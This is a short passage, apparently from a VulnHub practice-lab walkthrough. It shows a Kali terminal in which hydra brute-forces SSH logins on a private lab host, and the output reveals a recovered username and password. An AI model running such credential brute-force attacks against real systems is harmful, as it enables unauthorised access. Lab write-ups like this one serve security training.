 VulnHub
┌──(root㉿kali)-[/home/kali/Desktop/VulnHub/ICA]
└─# hydra -L usuarios -P b64_passwords ssh://192.168.0.28 -f
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-16 12:41:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:10/p:5), ~4 tries per task
[DATA] attacking ssh://192.168.0.28:22/
[22][ssh] host: 192.168.0.28   login: travis   password: DJceVy98W28Y7wLg
[STATUS] attack finished for 192.168.0.28 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-16 12:41:51